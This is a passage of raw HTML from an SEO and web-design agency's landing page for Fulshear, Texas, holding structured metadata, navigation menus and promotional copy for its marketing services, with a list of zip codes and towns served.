                "text": "What is business listing in SEO? The company listing is an on the internet version of the Yellow Pages. Each business listing consists of an index of companies noted alphabetically by industry. Specific access is frequently connected to the matching firm website."
            }
        }
    ],
    "image": {
        "@type": "ImageObject",
        "@id": "https://foundmeonline.com/texas/fulshear/#primaryimage",
        "url": "https://foundmeonline.com/wp-content/uploads/2021/03/logo-1-1.jpg",
        "width": "",
        "height": ""
    }
},

{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Home",
            "url": "https://foundmeonline.com/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Custom Website Design",
            "url": "https://foundmeonline.com/custom-web-design-services"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "View Our Designs",
            "url": "https://foundmeonline.com/web-design-company-portfolio/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Hosting",
            "url": "https://foundmeonline.com/hosting-website-maintenance/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "SEO Packages",
            "url": "https://foundmeonline.com/seo-pricing/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Discounted GMB Optimization",
            "url": "https://foundmeonline.com/?ff_landing=1"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Ad Creation",
            "url": "https://ad-display.foundmeonline.com"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Google My Business Marketing",
            "url": "https://foundmeonline.com/google-my-business-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Lead Generation &#038; SEO",
            "url": "https://foundmeonline.com/seo-service-provider/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "OmniChannel Marketing",
            "url": "https://foundmeonline.com/omnichannel-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Reputation Management",
            "url": "https://foundmeonline.com/reputation-management"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Free Marketing Material",
            "url": ""
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Ad Creation",
            "url": "https://ad-display.foundmeonline.com"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Google My Business Marketing Book",
            "url": "https://foundmeonline.com/google-my-business-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Free Local SEO Blueprint",
            "url": "https://foundmeonline.com/free-local-seo-blueprint"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "About Us",
            "url": "https://foundmeonline.com/about-our-seo-services-team"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Blog",
            "url": "https://foundmeonline.com/houston-seo-blog/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FAQ",
            "url": "https://foundmeonline.com/faqs"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Contact Us",
            "url": "https://foundmeonline.com/contact-us/"
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "WebSite",
    "@id": "https://foundmeonline.com#website",
    "headline": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants",
    "name": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants",
    "description": "Official Google Partner &amp; Full Service SEO Online Marketing Media Company",
    "url": "https://foundmeonline.com",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://foundmeonline.com?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
},

{
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "@id": "https://foundmeonline.com/texas/fulshear/#breadcrumb",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://foundmeonline.com",
                "name": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://foundmeonline.com/texas/fulshear/",
                "name": "SEO Consultant, Digital Marketing, SEO Marketing Agency In Fulshear, TX"
            }
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "Organization",
    "@id": "https://foundmeonline.com#Organization",
    "name": "Found Me Online – Local SEO Expert &amp; Search Engine Optimization Consultants",
    "url": "https://foundmeonline.com",
    "sameAs": [],
    "legalName": "Found Me Online - Local SEO Expert & Search Engine Optimization Consultants",
    "logo": {
        "@type": "ImageObject",
        "url": "https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png",
        "width": "475",
        "height": "145"
    },
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support",
        "telephone": "+1-866-207-7477",
        "url": "https://foundmeonline.com/contact-us/"
    }
}]
</script>

			<style></style>
			<link rel="icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" />
<meta name="msapplication-TileImage" content="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" />
<link rel="prefetch" href="https://foundmeonline.com/wp-content/themes/themify-ultra/js/themify-script.js?ver=7.9.2" as="script" fetchpriority="low"><link rel="prefetch" href="https://foundmeonline.com/wp-content/themes/themify-ultra/themify/js/modules/themify-sidemenu.js?ver=8.0.2" as="script" fetchpriority="low"><link rel="preload" href="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" as="image" imagesrcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" imagesizes="(max-width: 475px) 100vw, 475px" fetchpriority="high"><style id="tf_gf_fonts_style"></style><link rel="preconnect" href="https://www.google-analytics.com"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="page-template-default page page-id-4920 wp-custom-logo skin-default sidebar-none default_width no-home tb_animation_on elementor-default elementor-kit-6538 elementor-page-6969 ready-view header-top-bar no-fixed-header footer-block search-off sidemenu-active">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-no-script src="https://www.googletagmanager.com/ns.html?id=GTM-538L6V2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg id="tf_svg" style="display:none"><defs><symbol id="tf-ti-money" viewBox="0 0 32 32"><path d="M20.19 18c1.5 1.25 2.37 3 2.37 4.88a6.33 6.33 0 0 1-5.62 6.18V32h-1.88v-2.94a6.33 6.33 0 0 1-5.62-6.18h1.87a4.47 4.47 0 0 0 3.75 4.3V16.45l-3.44-2.63h-.06v-.06a6.1 6.1 0 0 1-2.12-4.63 6.33 6.33 0 0 1 5.62-6.18V0h1.88v2.94c3.18.44 5.62 3 5.62 6.19l-.94.12-.93-.13a4.47 4.47 0 0 0-3.75-4.3v10.74l3.12 2.38c.06 0 .06.06.13.06zm-7.38-5.63 2.25 1.7V4.8a4.47 4.47 0 0 0-3.75 4.32c0 1.25.57 2.43 1.5 3.25zm4.13 14.82a4.47 4.47 0 0 0 3.75-4.31c0-1.32-.63-2.5-1.69-3.38l-2.06-1.56v9.25z"/></symbol></defs></svg><script type="rocketlazyloadscript"> </script>		<div data-rocket-location-hash="d745ee1824171a95449139c3c66e559e" data-elementor-type="header" data-elementor-id="6550" class="elementor elementor-6550 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="9c35fcd880d40e2306948d67c4a58041" class="elementor-section elementor-top-section elementor-element elementor-element-2b0f8d0e elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b0f8d0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5415ab1f" data-id="5415ab1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7660a208 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7660a208" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://foundmeonline.com">
			<img data-tf-not-load="1" fetchpriority="high" decoding="auto" decoding="async" width="475" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20145'%3E%3C/svg%3E" class="attachment-large size-large wp-image-4273" alt="" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" /><noscript><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" width="475" height="145" src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" class="attachment-large size-large wp-image-4273" alt="" srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-302de814" data-id="302de814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1860b63e elementor-hidden-phone elementor-section-full_width elementor-section-content-space-between elementor-section-height-default elementor-section-height-default" data-id="1860b63e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7ae570dd" data-id="7ae570dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d776d71 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d776d71" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Mon - Sat: 9 a.m. - 7 p.m.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-731b494a" data-id="731b494a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c163acc elementor-position-left elementor-vertical-align-middle elementor-widget-tablet__width-initial elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c163acc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-map-pin"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Corporate Office:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						23820 Lenze Rd #C, Spring, TX 77389					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d153e5f" data-id="3d153e5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d57fe0c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d57fe0c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+1%20(866)%20207-7477" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+1%20(866)%20207-7477" >
							Contact Us Today						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						+1 (866) 207-7477					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-4064df78 elementor-section-content-space-evenly elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4064df78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cf17436" data-id="cf17436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-324b74a7 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="324b74a7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-324b74a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services" class="elementor-item">Custom Website Design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/" class="elementor-sub-item">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/" class="elementor-sub-item">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/" class="elementor-item">SEO Packages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1" class="elementor-sub-item">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/" class="elementor-sub-item">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing" class="elementor-sub-item">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management" class="elementor-sub-item">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a class="elementor-item"><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint" class="elementor-sub-item">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs" class="elementor-sub-item">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-324b74a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services" class="elementor-item" tabindex="-1">Custom Website Design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/" class="elementor-sub-item" tabindex="-1">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/" class="elementor-sub-item" tabindex="-1">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/" class="elementor-item" tabindex="-1">SEO Packages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1" class="elementor-sub-item" tabindex="-1">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item" tabindex="-1">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item" tabindex="-1">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/" class="elementor-sub-item" tabindex="-1">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing" class="elementor-sub-item" tabindex="-1">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management" class="elementor-sub-item" tabindex="-1">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a class="elementor-item" tabindex="-1"><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item" tabindex="-1">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item" tabindex="-1">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint" class="elementor-sub-item" tabindex="-1">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24dfaee8" data-id="24dfaee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a42610c e-grid-align-right e-grid-align-tablet-center e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4a42610c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/foundmeonline" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1491259" href="https://twitter.com/FoundMeOnlineUS" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6c5c7d7" href="https://www.instagram.com/foundmeonline/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e2b95c4" href="https://www.pinterest.com/foundmeonlinespring/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-0d7f79d" href="https://www.youtube.com/channel/UCGu78c8696MT8w9jzaZLxJQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-dcd7cdf" href="https://foundmeonline.tumblr.com" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-9188489" href="https://foundmeonline.com/rss" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</div>
		<!-- layout-container -->
<div data-rocket-location-hash="f108836ce14c676a3cc7b218ee4079b9" id="layout" class="pagewidth tf_box tf_clearfix">
        <!-- content -->
    <main data-rocket-location-hash="0d7d07ea5dceec4c51061bd7f576948c" id="content" class="tf_box tf_clearfix">
	                <div data-rocket-location-hash="e6a8a4e3330a9291138f8e3942bee224" id="page-4920" class="type-page">
                                <!-- page-title -->
            <time datetime="2019-09-05"></time>
             <h1  class="page-title">Effective Social Media Marketing Agency, Local SEO Service &#038; SEO Consultant In Fulshear, TX </h1>        <div class="page-content entry-content">
            <h3><b>Appealing SEO Service Agency</b></h3>
<p><span style="font-weight: 400;">Are you stuck in the cage of making business losses? Are you losing it to your competitors? Are you feeling as if you are sinking in the valley of the business deficit? Is your business collapsing due to a lack of customers? Do you feel like you are about to face bankruptcy? Are you facing retardation in your field of specialization? Say no to such fears. We as <a href="https://foundmeonline.com/texas/fulshear/">SEO agency</a> have an easy and efficient way of handling your business to avoid a deficit in your daily transaction. You need to grab the opportunity very quickly!</span></p>
<p><span style="font-weight: 400;">So many clients and potential investors are in the dark on matters concerning search engines. There is free and large Houston Texas traffic they are missing on a daily basis. They are not able to raise their monthly return income. Some are losing it to their competitors due to incompetence and lack of knowledge on the Found Me Online tool.</span></p>
<p><span style="font-weight: 400;"><a href="https://foundmeonline.com/">Found Me Online</a> is a web hosting domain that has a cartel of SEO agency the enables our clients in;</span></p>
<ul>
<li>Designing and establishing a working website that acts as an advertising tool.</li>
<li>Creating an appealing and pleasing social media profile to our clients. The outer appearance is very important as far as business is considered.</li>
<li>Creative professional videos that play the whole role of marketing the clients’ products and services.</li>
<li>Ensuring our clients remain at the top in the search engines which in turn they can enjoy the free Houston Texas traffic services.</li>
<li>Maintaining and creating an outstanding reputation for our clients</li>
</ul>
<p><span style="font-weight: 400;">We stand and we are firm in our services. Our results speak for themselves due to the standing grounds that we appear on the Google search list. Working with us is not by chance. You partner with us because you want the very best for your customers and you want to ensure your competitors do not suck all the money and the opportunities flooding in the market.</span></p>
<p><span style="font-weight: 400;">It is so sad that some<a href="https://foundmeonline.com/about-our-seo-services-team"> SEO agency service agencies in Houston</a> do not know and have no idea how search engines work. They lack the idea of how to perform the up to date search engine marketing. In return, they are not competent in delivering their services to the clients in ensuring the online marketing is adhered to. So many businesses are not to the rots due to such incompetence. Due to incompetence, the reputation of the clients is at stake which may be a hindrance when it comes on web site and social media marketing. Incompetence will also result in very poor <a href="https://foundmeonline.com/texas/dobbin/">SEO tactics</a> on service rendering.</span></p>
<p><span style="font-weight: 400;">With SEO agency in connection with Found Me Online, we are solely in the interest of the client to ensure there is a mutual and our clients’ website is ranked as the best. With such services, there is no chance of making any loss.</span></p>
<p><a href="https://foundmeonline.com/contact-us/"><strong>Don&#8217;t hesitate to contact us now!</strong></a></p>
<span class="collapseomatic " id="id69658c753b518"  tabindex="0" title="We service the following zip codes and surrounding areas:"    >We service the following zip codes and surrounding areas:</span><div id="target-id69658c753b518" class="collapseomatic_content ">77094, 77406, 77413, 77417, 77423, 77433, 77435, 77441, 77449,77450, 77464, 77466, 77469, 77471, 77473, 77474, 77476, 77485, 77491, 77492, 77493, 77494, <a href="https://foundmeonline.com/texas/fulshear/">Fulshear TX</a>, <a href="https://foundmeonline.com/texas/simonton/">Simonton TX</a>, <a href="https://foundmeonline.com/texas/orchard/">Orchard TX</a>, <a href="https://foundmeonline.com/texas/katy/">Katy TX</a>, <a href="https://foundmeonline.com/texas/brookshire/">Brookshire TX</a>, <a href="https://foundmeonline.com/texas/wallis/">Wallis TX</a>, <a href="https://foundmeonline.com/texas/pattison/">Pattison TX</a>, <a href="https://foundmeonline.com/texas/rosenberg/">Rosenberg TX</a>, <a href="https://foundmeonline.com/texas/richmond/">Richmond TX</a>, <a href="https://foundmeonline.com/texas/san-felipe/">San Felipe TX</a>, <a href="https://foundmeonline.com/texas/beasley/">Beasley 